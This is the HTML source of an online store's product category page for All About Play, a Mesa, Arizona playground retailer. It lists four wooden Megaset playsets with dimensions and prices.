 data-item-id="5955"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Free Downloads</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Free Downloads" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-5956"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5956 awb-menu__li awb-menu__sub-li" ><a href="https://allaboutplaygrounds.com/esa-playset-curriculum/" class="awb-menu__sub-a"><span>ESA Approved Curriculum</span></a></li></ul></li><li  id="menu-item-3467"  class="menu-2 last menu-item menu-item-type-post_type menu-item-object-page menu-item-3467 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="menu-2" data-item-id="3467"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://allaboutplaygrounds.com/shop/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Shop ALL Products <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 582.2 897.6" style="enable-background:new 0 0 582.2 897.6;width:10px; fill: #fff" xml:space="preserve"> <path d="M448.8,309.6L448.8,309.6L173.9,34.8C135.5-3.6,73.2-3.6,34.8,34.8l0,0c-38.4,38.4-38.4,100.7,0,139.1l259.8,259.8 	c8.3,8.3,8.3,21.7,0,30L34.8,723.6c-38.4,38.4-38.4,100.7,0,139.1l0,0c38.4,38.4,100.7,38.4,139.1,0 	c100.6-100.6,274.8-274.8,274.8-274.8l0,0l119.1-119.1c11.1-11.1,11.1-29,0-40.1L448.8,309.6z"></path> </svg></span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content" class=" full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Default Order</strong></a>
						</span>
					</span>
					<ul>
																			<li class="current">
																<a href="?product_orderby=default">Sort by <strong>Default Order</strong></a>
							</li>
												<li class="">
														<a href="?product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>

											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Descending order" aria-haspopup="true" href="?product_order=desc"><i class="awb-icon-arrow-down2" aria-hidden="true"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>18 Products</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_count=18">
							Show <strong>18 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=36">
							Show <strong>36 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_count=54">
							Show <strong>54 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_view=grid"><i class="awb-icon-grid icomoon-grid" aria-hidden="true"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_view=list"><i class="awb-icon-list icomoon-list" aria-hidden="true"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-3">
<li class="product type-product post-662 status-publish first instock product_cat-woodplay product_cat-playsets product_cat-megaset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://allaboutplaygrounds.com/product/megaset-1-44-x-167-x-143h/" class="product-images" aria-label="Megaset 1 &#8211; 44&#8242; x 16&#8217;7&#8243; x 14&#8217;3&#8243;H">

<div class="featured-image crossfade-images">
	<img width="320" height="250" src="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/shown-safety-handles.jpg" class="hover-image" alt="Safety Handles" decoding="async" fetchpriority="high" />	<img width="500" height="500" src="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-1-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-1-200x200.jpg 200w, https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-1-500x500.jpg 500w, https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-1.jpg 600w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://allaboutplaygrounds.com/product/megaset-1-44-x-167-x-143h/">
		Megaset 1 &#8211; 44&#8242; x 16&#8217;7&#8243; x 14&#8217;3&#8243;H	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14,099.00</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product-category/playsets/megaset/?add-to-cart=662" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_662" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="662" data-product_sku="" aria-label="Add to cart: &ldquo;Megaset 1 - 44&#039; x 16&#039;7&quot; x 14&#039;3&quot;H&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_662" class="screen-reader-text">
			</span>

<a href="https://allaboutplaygrounds.com/product/megaset-1-44-x-167-x-143h/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-664 status-publish instock product_cat-woodplay product_cat-playsets product_cat-megaset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://allaboutplaygrounds.com/product/megaset-2-329-x-21-x-1410h/" class="product-images" aria-label="Megaset 2 &#8211; 32&#8217;9&#8243; x 21&#8242; x 14&#8217;10&#8217;H">

<div class="featured-image crossfade-images">
	<img width="320" height="250" src="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/shown-belt-swings.jpg" class="hover-image" alt="Belt Swings" decoding="async" />	<img width="500" height="500" src="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-2-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-2-200x200.jpg 200w, https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-2-500x500.jpg 500w, https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-2.jpg 600w" sizes="auto, (max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://allaboutplaygrounds.com/product/megaset-2-329-x-21-x-1410h/">
		Megaset 2 &#8211; 32&#8217;9&#8243; x 21&#8242; x 14&#8217;10&#8217;H	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19,359.00</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product-category/playsets/megaset/?add-to-cart=664" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_664" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="664" data-product_sku="" aria-label="Add to cart: &ldquo;Megaset 2 - 32&#039;9&quot; x 21&#039; x 14&#039;10&#039;H&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_664" class="screen-reader-text">
			</span>

<a href="https://allaboutplaygrounds.com/product/megaset-2-329-x-21-x-1410h/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-665 status-publish last instock product_cat-woodplay product_cat-playsets product_cat-megaset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://allaboutplaygrounds.com/product/megaset-3-394-x-213-x-143h/" class="product-images" aria-label="Megaset 3 &#8211; 39&#8217;4&#8243; x 21&#8217;3&#8243; x 14&#8217;3&#8243;H">

<div class="featured-image crossfade-images">
	<img width="320" height="250" src="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/shown-safety-handles.jpg" class="hover-image" alt="Safety Handles" decoding="async" loading="lazy" />	<img width="500" height="500" src="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-3-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-3-200x200.jpg 200w, https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-3-500x500.jpg 500w, https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-3.jpg 600w" sizes="auto, (max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://allaboutplaygrounds.com/product/megaset-3-394-x-213-x-143h/">
		Megaset 3 &#8211; 39&#8217;4&#8243; x 21&#8217;3&#8243; x 14&#8217;3&#8243;H	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24,719.00</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product-category/playsets/megaset/?add-to-cart=665" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_665" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="665" data-product_sku="" aria-label="Add to cart: &ldquo;Megaset 3 - 39&#039;4&quot; x 21&#039;3&quot; x 14&#039;3&quot;H&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_665" class="screen-reader-text">
			</span>

<a href="https://allaboutplaygrounds.com/product/megaset-3-394-x-213-x-143h/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-666 status-publish first instock product_cat-woodplay product_cat-playsets product_cat-megaset has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://allaboutplaygrounds.com/product/megaset-4-3510-x-21-x-155h/" class="product-images" aria-label="Megaset 4 &#8211; 35&#8217;10&#8221; x 21&#8243; x 15&#8217;5&#8243;H">

<div class="featured-image crossfade-images">
	<img width="320" height="250" src="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/shown-trapeze.jpg" class="hover-image" alt="Trapeze" decoding="async" loading="lazy" srcset="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/shown-trapeze-200x156.jpg 200w, https://allaboutplaygrounds.com/wp-content/uploads/2021/02/shown-trapeze-300x234.jpg 300w, https://allaboutplaygrounds.com/wp-content/uploads/2021/02/shown-trapeze.jpg 320w" sizes="auto, (max-width: 320px) 100vw, 320px" />	<img width="500" height="500" src="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-4-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-4-200x200.jpg 200w, https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-4-500x500.jpg 500w, https://allaboutplaygrounds.com/wp-content/uploads/2021/02/Megaset-Package-4.jpg 600w" sizes="auto, (max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://allaboutplaygrounds.com/product/megaset-4-3510-x-21-x-155h/">
		Megaset 4 &#8211; 35&#8217;10&#8221; x 21&#8243; x 15&#8217;5&#8243;H	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18,429.00</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="/product-category/playsets/megaset/?add-to-cart=666" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_666" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="666" data-product_sku="" aria-label="Add to cart: &ldquo;Megaset 4 - 35&#039;10&quot; x 21&quot; x 15&#039;5&quot;H&rdquo;" rel="nofollow">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_666" class="screen-reader-text">
			</span>

<a href="https://allaboutplaygrounds.com/product/megaset-4-3510-x-21-x-155h/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>
</ul>

	</section>
</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background footer-cont nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch footer-col logo-col" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" width="312" height="163" alt="aap-logo-white-312w" src="https://allaboutplaygrounds.com/wp-content/uploads/2023/09/aap-logo-white-312w.png" class="img-responsive wp-image-3914" srcset="https://allaboutplaygrounds.com/wp-content/uploads/2023/09/aap-logo-white-312w-200x104.png 200w, https://allaboutplaygrounds.com/wp-content/uploads/2023/09/aap-logo-white-312w.png 312w" sizes="auto, (max-width: 800px) 100vw, 312px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch footer-col footer-col-1" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="New Menu Footer" data-breakpoint="0" data-count="1" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-new-menu-footer" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-3502"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3502 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="3502"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://allaboutplaygrounds.com/backyard-play-sets-1/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Playsets</span></a></li><li  id="menu-item-4160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="4160"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://allaboutplaygrounds.com/trampolines/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Trampolines</span></a></li><li  id="menu-item-3500"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="3500"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://allaboutplaygrounds.com/portable-basketball-goals/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Basketball Goals</span></a></li><li  id="menu-item-3503"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="3503"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://allaboutplaygrounds.com/the-ps-of-play/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">The P’s of Play</span></a></li><li  id="menu-item-3501"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="3501"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a href="https://allaboutplaygrounds.com/blog/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Blog</span></a></li><li  id="menu-item-3506"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3506 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="3506"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a title="Shopping Cart" href="https://allaboutplaygrounds.com/cart/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3384" src="/~baje46hu/wp-content/uploads/2023/07/cart-shopping-white.png" alt="Cart" width="21" height="19" /></span></a></li></ul></nav><div class="fusion-image-element " style="--awb-margin-top:20px;--awb-margin-top-small:10px;--awb-margin-bottom-small:20px;--awb-max-width:150px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><a class="fusion-no-lightbox" href="https://www.bbb.org/us/az/mesa/profile/playground-equipment/all-about-play-1126-1000080974/#sealclick" target="_blank" aria-label="bbb logo" rel="noopener noreferrer"><img loading="lazy" decoding="async" width="250" height="52" alt="bbb logo" src="https://allaboutplaygrounds.com/wp-content/uploads/2023/10/bbb-logo-01.png" class="img-responsive wp-image-4289" srcset="https://allaboutplaygrounds.com/wp-content/uploads/2023/10/bbb-logo-01-200x42.png 200w, https://allaboutplaygrounds.com/wp-content/uploads/2023/10/bbb-logo-01.png 250w" sizes="auto, (max-width: 800px) 100vw, 250px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch footer-col footer-col-2" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2"><h4 class="subtitle yellow-word">Payment Methods</h4>
<div class="img-col"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3509" src="/~baje46hu/wp-content/uploads/2023/07/icon-visa.png" alt="Payment Methods" width="51" height="40" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3508" src="/~baje46hu/wp-content/uploads/2023/07/icon-master.png" alt="Payment Methods" width="51" height="40" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3507" src="/~baje46hu/wp-content/uploads/2023/07/icon-discover.png" alt="Payment Methods" width="51" height="40" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3510" src="/~baje46hu/wp-content/uploads/2023/07/icon-americansxpress.png" alt="Payment Methods" width="51" height="40" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4188" src="/~baje46hu/wp-content/uploads/2023/10/g-pay-logo-03.png" alt="Payment Methods" width="51" height="40" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4186" src="/~baje46hu/wp-content/uploads/2023/10/apple-pay-logo-03.png" alt="Payment Methods" width="51" height="40" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4187" src="/~baje46hu/wp-content/uploads/2023/10/cash-app-logo-03.png" alt="Payment Methods" width="51" height="40" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4338" src="/~baje46hu/wp-content/uploads/2023/10/classwallet-logo-1.png" alt="classwallet logo" width="51" height="40" /><img loading="lazy" decoding="async" class="alignnone size-full wp-image-4341" src="/~baje46hu/wp-content/uploads/2023/10/ESA-Approved-badge-1.png" alt="ESA Approved" width="200" height="40" /></div>
<p>Cash, Check, Debit, Credit, Financing, Visa, MasterCard, Discover, AmericanExpress, Google Pay, Apple Pay, Cash App, ClassWallet</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_4 1_4 fusion-flex-column fusion-flex-align-self-stretch footer-col footer-col-3" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3"><p class="subtitle yellow-word"><a href="tel:+16239867529" target="_blank" rel="noopener"><span class="icon"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3511" src="/~baje46hu/wp-content/uploads/2023/07/phone-icon-yellow.png" alt="Phone" width="25" height="25" /></span>623-986-7529 (PLAY)</a></p>
<p><a href="https://goo.gl/maps/1qMKnBnXtPjDvrXu7" target="_blank" rel="noopener">7931 E Pecos Rd #113<br />
Mesa, AZ 85212</a></p>
<p class="hours">Hours</p>
<p>Tuesday-Friday<br />
10:00 AM – 6 PM<br />
Saturday<br />
9:00 AM – 3 PM</p>
<div class="social-media"><a href="https://www.facebook.com/allaboutplayplaygrounds" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3512" src="/~baje46hu/wp-content/uploads/2023/07/facebook-icon.png" alt="Facebook" width="19" height="18" /></a><a href="https://twitter.com/allaboutplay1" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3514" src="/~baje46hu/wp-content/uploads/2023/07/twitter-icon.png" alt="Twitter" width="20" height="18" /></a><a href="https://www.instagram.com/allaboutplaygrounds/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3513" src="/~baje46hu/wp-content/uploads/2023/07/instagram-icon.png" alt="Instagram" width="19" height="19" /></a></div>
</div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background footer-bar nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#4b316b;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-4"><p class="cr">COPYRIGHT <script>document.write(new Date().getFullYear());</script></p>
<p>|</p>
<p class="cr">ALL ABOUT PLAY</p>
<p>|</p>
<p class="cr"><a href="/warranty/" target="_blank" rel="noopener">REFUNDS &amp; SHIPPING </a></p>
<p>|</p>
<p class="cr"><a href="/warranty/" target="_blank" rel="noopener">WARRANTY</a></p>
<p>|</p>
<p class="cr"><a href="/sitemap/" target="_blank" rel="noopener">SITEMAP</a></p>
<p>|</p>
<p class="cr">DESIGN BY <a href="https://myfavoritewebdesigns.com/" target="_blank" rel="noopener">MFWD ARIZONA</a></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
